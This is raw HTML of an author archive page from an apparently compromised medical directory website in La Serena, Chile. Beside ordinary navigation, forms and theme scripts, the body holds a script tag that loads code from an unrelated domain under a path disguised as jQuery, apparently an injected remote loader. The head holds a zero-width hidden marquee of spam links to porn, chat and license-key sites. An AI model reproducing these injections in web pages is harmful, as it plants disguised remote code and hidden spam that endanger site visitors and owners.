				.owl-carousel .owl-nav .owl-next:hover{border-color:#0676e4 !important;}

				.tg-map-marker .tg-docimg .tg-show,
				.tg-docimg .tg-uploadimg{border-bottom-color: #0676e4;}
				.tg-login-logout li ul, 
				.tg-nav ul,
				.tg-login-logout li ul{border-top-color: #0676e4 !important;}

				.pulse:after{
				  -webkit-box-shadow: 0 0 1px 2px #0676e4;
				  box-shadow: 0 0 1px 2px #0676e4;
				}

			</style>

<link rel="icon" href="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.doc-header .doc-topbar {
padding: 10px 0;
background: #ff0000 !important;
overflow: visible;
}		</style>
		<marquee style="position: absolute; width: 0px;">
<a href="http://donerbayilik.com/" title="franchising veren firmalar">franchising veren firmalar</a>
<a href="https://www.doeda.video" title="altyazılı porno">altyazılı porno</a>
<a href="http://sexhatlari.top/" title="sıcak sohbet">sıcak sohbet</a>
<a href="https://www.lisans24.com/" title="office 365 key">office 365 key</a>
<a href="https://licenssoft.com/" title="windows 10 licens">windows 10 licens</a>
<a href="https://licencesoft24.com/" title="licence windows 10">licence windows 10</a>
</marquee>
</head>
<body class="archive author author-varaya author-8480  tg-inner-header ">

    <script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.4"></script>
	<div class="test-load"></div>
			
			            <div id="wrapper" class="tg-haslayout">
                <header id="header" class="doc-header doc-haslayout">
                     				<div class="doc-topbar doc-haslayout">
				  <div class="container">
					<div class="row">
					  <div class="col-sm-12"> 
													<span class="doc-contactweb"><h4>Deseas acceder a nuestro Directorio Médico anterior? <a href="https://old.medicoslaserena.cl" target="_blank" rel="noopener">Haz click aquí</a></h4></span>
																	  </div>
					</div>
				  </div>
				</div>
            			<div class="container">
              <div class="row">
                <div class="col-xs-12"> 
                  <strong class="doc-logo">			<a class="" href="https://www.medicoslaserena.cl/"><img class="" src="//www.medicoslaserena.cl/wp-content/uploads/2019/06/logomls2017.png" alt="Médicos La Serena"></a>
			</strong>
                  <div class="doc-navigationarea">
                    <nav id="doc-nav" class="doc-nav">
                      <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#doc-navigation" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                      </div>
                      <div class="doc-navigation collapse navbar-collapse theme-main-navigation" id="doc-navigation">
                         <ul id="menu-main-menu" class=""><li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3210"><a href="https://www.medicoslaserena.cl/" >Inicio</a></li>
<li id="menu-item-3149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-menu menu-item-3149"><a href="#" >Categorías</a><div class="mega-menu" >
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-3155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu-col menu-item-has-icon menu-item-3155"><a href="#" class="fa fa-user" >Profesionales</a>
	<ul class="sub-menu">
		<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3146"><a href="https://www.medicoslaserena.cl/categoria/medicos/" >Médicos</a></li>
		<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3144"><a href="https://www.medicoslaserena.cl/categoria/dentistas-medicos-la-serena/" >Dentistas</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3148"><a href="https://www.medicoslaserena.cl/categoria/psicologos/" >Psicólogos</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3151"><a href="https://www.medicoslaserena.cl/categoria/kinesiologos/" >Kinesiólogos</a></li>
		<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3154"><a href="https://www.medicoslaserena.cl/categoria/nutricionistas/" >Nutricionistas</a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3150"><a href="https://www.medicoslaserena.cl/categoria/fonoaudiologos/" >Fonoaudiólogos</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3147"><a href="https://www.medicoslaserena.cl/categoria/otros-profesionales/" >Otros Profesionales</a></li>
	</ul>
</li>
	<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-has-children mega-menu-col menu-item-has-icon menu-item-3143"><a href="https://www.medicoslaserena.cl/categoria/clinicas-y-centros/" class="fa fa-hospital-o" >Clínicas y Centros</a>
	<ul class="sub-menu">
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3161"><a href="https://www.medicoslaserena.cl/especialidad/clinicas/" >Clínicas</a></li>
		<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3157"><a href="https://www.medicoslaserena.cl/especialidad/centros-medicos/" >Centros Médicos</a></li>
		<li id="menu-item-3158" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3158"><a href="https://www.medicoslaserena.cl/especialidad/centros-psicologico/" >Centros Psicológico</a></li>
		<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3159"><a href="https://www.medicoslaserena.cl/especialidad/centros-audiologicos/" >Centros Audiológicos</a></li>
		<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3160"><a href="https://www.medicoslaserena.cl/especialidad/centros-kinesiologicos/" >Centros Kinesiológicos</a></li>
	</ul>
</li>
	<li id="menu-item-3156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu-col menu-item-has-icon menu-item-3156"><a href="#" class="fa fa-medkit" >Servicios</a>
	<ul class="sub-menu">
		<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3145"><a href="https://www.medicoslaserena.cl/categoria/laboratorios/" >Laboratorios</a></li>
		<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3153"><a href="https://www.medicoslaserena.cl/categoria/urgencias/" >Urgencias</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3142"><a href="https://www.medicoslaserena.cl/categoria/enfermeras/" >Enfermeras</a></li>
	</ul>
</li>
</ul>

<ul class="sub-menu sub-menu-has-icons mega-menu-row">
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-directory_type mega-menu-col menu-item-has-icon menu-item-3152"><a href="https://www.medicoslaserena.cl/categoria/medicina-complementaria/" class="fa fa-star-o" >Medicina Complementaria</a></li>
</ul>
</div></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416"><a href="https://www.medicoslaserena.cl/resultado-de-busquedas/" >Directorio</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.medicoslaserena.cl/blogmedico/" >Blog</a></li>
<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.medicoslaserena.cl/preguntas/" >Preguntas</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.medicoslaserena.cl/contactos/" >Contactos</a></li>
</ul>                      </div>
                    </nav>
                    <div class="doc-admin">                    	<a class="doc-btn get-user-modal" href="javascript:;" data-toggle="modal" data-target=".tg-user-modal">Entrar</a>
                        							</div>			
                  </div>
                </div>
              </div>
            </div>
                            </header>
                             	<main id="main" class="tg-page-wrapper tg-haslayout">
            <div class="container">
	<div class="row">
		<div class="col-sm-12 col-xs-12">
			<div class="tg-author th-author-detail">
				<div class="tg-authorbox">
					<figure class="tg-authordp">
						<img alt='' src='https://secure.gravatar.com/avatar/aac3aeaeabdf9aa18abf223557bb611a?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aac3aeaeabdf9aa18abf223557bb611a?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>					</figure>
					<div class="tg-authorcontent">
						<div class="tg-authorhead">
							<div class="tg-leftbox">
								<div class="tg-authorname">
									<h4><a href="javascript:;">varaya</a> </h4>
									<time datetime="2017-12-12">Author Since: 16 agosto, 2019</time>        
								</div>
							</div>
							<div class="tg-rightbox">
																						</div>
						</div>
						<div class="tg-description">
							<p></p>
						</div>  
					</div>                                   
				</div>
			</div>
		</div>
		<div class="tg-authorpostlist post-author-sidebar">
			
<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 page-section">
	<div class="blog-grid blog-detail row">
		Lo sentimos, pero nada coincide con sus términos de búsqueda. Por favor, inténtelo de nuevo con algunas palabras clave diferentes.<div class="col-md-12"></div>	</div>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 aside sidebar-section" id="sidebar">
	<aside id="tg-sidebar" class="tg-sidebar tg-haslayout">
		
<div id="search-2" class="tg-widget widget_search"><div class="tg-search">
<form class="form-search tg-search-form" method="get" action="https://www.medicoslaserena.cl/">
	<fieldset>
		<input type="text" value="" class="form-control" placeholder="Buscar" value="" name="s">
		<button type="submit" class="fa fa-search"></button>
	</fieldset>
</form>
</div>
</div><div id="categories-2" class="tg-widget widget_categories"><h3>Categorías</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medicoslaserena.cl/category/blog/" title="Blogs Noticias y tips">Blog</a>
</li>
			</ul>

			</div><div id="docdirect_recent_posts-4" class="tg-widget tg-widget-recentposts"><h3>Recent Posts</h3>			<ul>
									<li>
						<a href="https://www.medicoslaserena.cl/plan-piloto-autorizado/">Plan piloto autorizado</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
									<li>
						<a href="https://www.medicoslaserena.cl/ministerio-de-salud-firma-convenio/">Ministerio de Salud  firma convenio</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
									<li>
						<a href="https://www.medicoslaserena.cl/subsecretario-visita-a-paciente/">Subsecretario visita a paciente</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
									<li>
						<a href="https://www.medicoslaserena.cl/nuevas-enfermedades-en-el-auge/">Nuevas enfermedades en el AUGE</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
							</ul>
            </div>            <div id="tg_accordion-4" class="tg-widget tg-widget-accordions"><h3>Accordion</h3>			<ul class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
							</ul>
						</div>	</aside>
</div>		</div>
	</div>
</div>
			</main>
                        <footer id="doc-footer" class="doc-footer doc-haslayout footer-v2">
                                            <div class="doc-footermiddlebar">
                    <div class="container">
                        <div class="row">
                            <div class="doc-fcols">
                                                                    <div class="col-sm-4 col-xs-12">
                                       <div class="doc-fcol"><div id="address_widget-2" class="address-column tg-widget tg-widget">							<strong class="logo">
					<img src="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/logomls2017.png" alt="logo">
				</strong>
										<div class="tg-description">
					<p>Bienvenidos a la Guía de Médicos de La Serena, el primer directorio de salud que contiene información de contacto para médicos, clínicas, centros de salud, laboratorios, hospitales, farmacias, entre otros, que entregan sus servicios en la ciudad de La Serena, Chile.</p>
				</div>
									<ul class="tg-info">
								<li>
					<i class="fa fa-home"></i>
					<address>Victor Salas 1566, Colina El Pino. </address>
				</li>
																	<li>
						<i class="fa fa-envelope"></i>
						<em><a href="mailto:info@medicoslaserena.cl?subject=Hello">info@medicoslaserena.cl</a></em>
					</li>
								
                			</ul>
						</div></div>
                                    </div>
                                                                                                    <div class="col-sm-4 col-xs-12">
                                        <div class="doc-fcol"><div id="doc_widgetdoctorlisting-2" class="doc-widget doc-widgetdoctorlisting tg-widget"><div class="tg-heading-border tg-small"><h4>Ultimo Registrados</h4></div>            <div class="doc-widgetcontent">
                <ul>
                    						<li><div class="col-md-12 theme-notification message-information alert alert-info"  role="alert"><p><i class = "fa fa-info-circle"></i>Usuario no encontrado</p></div></li>
					                </ul>
			</div>
            </div>            </div>
                                    </div>
                                                                                                    <div class="col-sm-4 col-xs-12">
                                        <div class="doc-fcol"><div id="nav_menu-2" class="widget_nav_menu tg-widget"><div class="tg-heading-border tg-small"><h4>Links de Recomendados</h4></div><div class="menu-links-recomendados-container"><ul id="menu-links-recomendados" class="menu"><li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3162"><a href="http://www.medicoscoquimbo.cl" >MédicosCoquimbo.cl</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="http://www.medicosovalle.cl" >MédicosOvalle.cl</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3165"><a href="http://www.medicosarica.cl" >MédicosArica.cl</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3167"><a href="http://www.medicosenantofagasta.cl" >MédicosAntofagasta.cl</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="http://www.medicoscopiapo.cl" >MédicosCopiapó.cl</a></li>
</ul></div></div></div>
                                    </div>
                                                             </div>
                        </div>
                    </div>
                </div>
                            <div class="doc-footerbottombar">
                <div class="container">
                                    <nav class="doc-footernav">
                    <ul id="menu-footer-menu" class=""><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3332"><a href="https://www.medicoslaserena.cl/politicas/" >politicas</a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.medicoslaserena.cl/contactos/" >Contactos</a></li>
</ul>                  </nav>
                                    <p class="doc-copyrights">2020 Todos los Derechos Reservados. MédicosLaSerena</p>                </div>
              </div>
            </footer>
                        <div class="modal fade tg-user-modal" tabindex="-1" role="dialog">
				<div class="tg-modal-content">
					<ul class="tg-modaltabs-nav" role="tablist">
						<li role="presentation" class="active"><a href="#tg-signin-formarea" aria-controls="tg-signin-formarea" role="tab" data-toggle="tab">Iniciar sesión</a></li>
						<li role="presentation"><a href="#tg-signup-formarea" class="trigger-signup-formarea" aria-controls="tg-signup-formarea" role="tab" data-toggle="tab">Registrarse</a></li>
					</ul>
					<div class="tab-content tg-haslayout">
						<div role="tabpanel" class="tab-pane tg-haslayout active" id="tg-signin-formarea">
							                                    <form class="tg-form-modal tg-form-signin do-login-form">
                                        <fieldset>
                                            <div class="form-group">
                                                <input type="text" name="username" value="" placeholder="Nombre de usuario/Email" class="form-control">
                                            </div>
                                            <div class="form-group">
                                                <input type="password" name="password" value="" class="form-control" placeholder="Contraseña">
                                            </div>
                                            <div class="form-group tg-checkbox">
                                                <label>
                                                    <input type="checkbox" class="form-control">
                                                    Recuérdame                                                </label>
                                                <a class="tg-forgot-password" href="javascript:;">
                                                    <i>Olvidé mi contraseña</i>
                                                    <i class="fa fa-question-circle"></i>
                                                </a>
                                            </div>
                                                                                        <button class="tg-btn tg-btn-lg do-login-button">Iniciar sesión</button>
                                        </fieldset>
                                    </form>
                                 						</div>
						<div role="tabpanel" class="tab-pane tg-haslayout" id="tg-signup-formarea">
															<form class="tg-form-modal tg-form-signup do-registration-form">
								<fieldset>
									<div class="form-group">
										<div class="tg-radiobox user-selection active-user-type">
											<input type="radio" checked="checked" name="user_type" value="professional" id="professional">
											<label for="professional">Profesional</label>
										</div>
										<div class="tg-radiobox user-selection active-user-type visitor-type">
											<input type="radio" name="user_type" value="visitor" id="visitor">
											<label for="visitor">Visitante</label>
										</div>
									</div>
									<div class="form-group user-types"> 
										<span class="select">
											<select name="directory_type">
												<option value="0">Seleccionar tipo de usuario</option>
																											
														<option value="3120">Dentistas</option>
																											
														<option value="3119">Médicos</option>
																											
														<option value="3118">Urgencias</option>
																											
														<option value="3117">Medicina Complementaria</option>
																											
														<option value="3116">Fonoaudiólogos</option>
																											
														<option value="3115">Nutricionistas</option>
																											
														<option value="3114">Kinesiólogos</option>
																											
														<option value="3112">Psicólogos</option>
																											
														<option value="3111">Clínicas y Centros</option>
																											
														<option value="3110">Laboratorios</option>
																											
														<option value="3109">Otros Profesionales</option>
																											
														<option value="3108">Enfermeras</option>
																											
														<option value="126">hospital</option>
																											
														<option value="121">Estética Integral</option>
																								</select>
										</span> 
									</div>
									<div class="form-group">
										<input type="text" name="username" class="form-control" placeholder="Nombre de usuario">
									</div>
									<div class="form-group">
										<input type="email" name="email" class="form-control" placeholder="Email">
									</div>
									<div class="form-group">
										<input type="text" name="first_name" placeholder="Nombre" class="form-control">
									</div>
									<div class="form-group">
										<input type="text" name="last_name" placeholder="Apellido" class="form-control">
									</div>
									<div class="form-group">
										<input type="text" name="phone_number" class="form-control" placeholder="Teléfono">
									</div>
									<div class="form-group">
										<input type="password" name="password" class="form-control" placeholder="Contraseña">
									</div>
									<div class="form-group">
										<input type="password" name="confirm_password" class="form-control" placeholder="Confirmar Contraseña">

									</div>
									<div class="form-group tg-checkbox">
										<input name="terms"  type="hidden" value="0"  />
										<label>
                                        	<input name="terms" class="form-control" type="checkbox">
											                                            	Estoy de acuerdo con los términos y condiciones                                                                                    </label>
									</div>
                                                                        
									<button class="tg-btn tg-btn-lg  do-register-button" type="button">Crear cuenta</button>
								</fieldset>
							</form>
                            						</div>
					</div>
				</div>
			</div>
                    <div class="modal fade tg-user-lp-model" tabindex="-1" role="dialog">
            <div class="tg-modal-content">
                <div class="panel-lostps">
                    <form class="tg-form-modal tg-form-signup do-forgot-form">
                        <fieldset>
                            <div class="form-group">
                                <h1>Olvidé mi contraseña</h1>
                                <p>¿Olvidaste tu contraseña? Ingrese la dirección de correo electrónico de su cuenta para restablecer su contraseña<a href="javascript:;" class="try-again-lp">&nbsp;Inténtalo de nuevo</a></p>
                                <div class="forgot-fields">
                                    <div class="form-group">
                                        <input type="email" name="psemail" class="form-control psemail" placeholder="Email*">
                                        <input type="hidden" name="tg_pwd_nonce" value="ad5876e2c4" />
                                    </div>
                                </div>
                                <button class="tg-btn tg-btn-lg  do-lp-button" type="button">Enviar</button>
                            </div>
                        </fieldset>
                    </form>    
                </div>
            </div>
        </div>
        		</div>
        <marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee><script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.medicoslaserena.cl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/docdirect_core//js/functions.js?ver=5.0.5' id='docdirect_core_script-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/vendor/bootstrap.min.js?ver=8.0.5' id='bootstrap.min-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='docdirect_functions-js-extra'>
/* <![CDATA[ */
var scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/docdirect_functions.js?ver=8.0.5' id='docdirect_functions-js'></script>
<script type='text/javascript' id='docdirect_user_profile-js-extra'>
/* <![CDATA[ */
var scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php","theme_path_uri":"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect","theme_path":"\/home\/medlaser\/public_html\/wp-content\/themes\/docdirect","award_name":"Nombre del premio","award_date":"Award Date","award_description":"Descripci\u00f3n del premio","file_upload_title":"Avatar Upload","delete_message":"\u00bfSeguro que quieres eliminar tu cuenta?","deactivate":"\u00bfSeguro que quieres desactivar tu cuenta?","delete_title":"Delete account?","deactivate_title":"\u00bfDesactivar cuenta?","docdirect_upload_nounce":"12d0a98ed2","dir_close_marker":"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect\/images\/close.gif","dir_cluster_marker":"\/\/www.medicoslaserena.cl\/wp-content\/uploads\/2016\/04\/cluster.png","dir_map_marker":{"attachment_id":"4018","url":"\/\/www.medicoslaserena.cl\/wp-content\/uploads\/2019\/07\/mls_pin_red-1.png"},"dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"16","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","dir_datasize":"5242880","data_size_in_kb":"5120kb","dir_map_scroll":"false","map_styles":"view_2","site_key":"6LcZKEEUAAAAAJ_dwlZwB-ssQPyOIlm7XSk6w_xr","rating_1":"Insatisfecho","rating_2":"Satisfecho","rating_3":"Buena","rating_4":"Muy buena","rating_5":"Excelente","delete_award":"Delete Award","delete_award_message":"\u00bfEst\u00e1s seguro, quieres eliminar este premio?","delete_education":"Delete Degree","delete_education_message":"\u00bfEst\u00e1s seguro, quieres eliminar este Grado?","delete_experience":"Eliminar experiencia","delete_experience_message":"\u00bfEst\u00e1s seguro que deseas eliminar esta experiencia?","delete_prices":"Eliminar Precio\/Servicio","delete_prices_message":"\u00bfEst\u00e1s seguro que deseas eliminar este item?","delete_category":"Eliminar Categor\u00eda","delete_category_message":"\u00bfEst\u00e1s seguro que quieres eliminar esta Categor\u00eda?","delete_service":"Eliminar Servicio","delete_service_message":"\u00bfEst\u00e1s seguro que deseas eliminar este Servicio?","delete_slot":"Delete Slot","delete_slot_message":"\u00bfEst\u00e1s seguro que deseas eliminar este bloque?","delete_slot_date":"Delete Slot Date","delete_slot_date_message":"\u00bfEst\u00e1s seguro que deseas eliminar este bloque horario?","approve_appointment":"Approve Appointment?","approve_appointment_message":"\u00bfEst\u00e1s seguro que quieres aprobar esta cita?","cancel_appointment":"Cancel Appointment?","cancel_appointment_message":"\u00bfEst\u00e1s seguro que quieres cancelar esta cita?","delete_teams":"Delete Member","delete_teams_message":"\u00bfEst\u00e1s seguro que quieres eliminar este item?","booking_time":"Por favor, seleccione el tiempo de reserva.","gmap_norecod":"No Record Found.","fav_message":"Please login first.","fav_nothing":"Nada encontrado.","empty_category":"Por favor agrega el nombre de la categor\u00eda.","complete_fields":"Por favor llenar todos los campos.","system_error":"Se produjo un error. Int\u00e9ntalo de nuevo m\u00e1s tarde.","valid_email":"Por favor agregue una email v\u00e1lido.","user_status":"false","custom_slots_dates":"Atleast one date! start or end date is required.","finish":"Terminar","with_in":"Distancia: ","kilometer":"Km","select_language":"Seleccionar Idioma","add_now":"Agregar","view_profile":"Ver detalles de perfil ","no_team":"Sin miembros en el equipo, agregue a su equipo ahora.","country_restrict":"","captcha_settings":"disable","site_rtl":"false","calendar_format":"d-m-Y","calendar_locale":"es","yes":"Si","no":"No","account_verification":"Tu cuenta fue verificada.","order":"Procesar","order_message":"\u00bfSeguro que quieres procesar esta orden?","select_options":"Seleccionar Opciones","no_results_text":"No results match","days":"D\u00edas","hours":"Horas","minutes":"Minutos","expired":"EXPIRED","min_and":"Minutos y","seconds":"Segundos","loading_duration":"1000","speciality_limit":"50","sub_category":"disable","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect\/images\/chatloader.gif\">","speciality_limit_message":"Opps! You reached to maximum speciality limit. Please contact to administrator to add more."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/user_profile.js?ver=8.0.5' id='docdirect_user_profile-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/bookings.js?ver=8.0.5' id='docdirect_bookings-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/parallax.js?ver=8.0.5' id='parallax-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/owl.carousel.min.js?ver=8.0.5' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/prettyPhoto.js?ver=8.0.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/datetimepicker.js?ver=8.0.5' id='jquery.datetimepicker-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/appear.js?ver=8.0.5' id='appear-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/countTo.js?ver=8.0.5' id='countTo-js'></script>
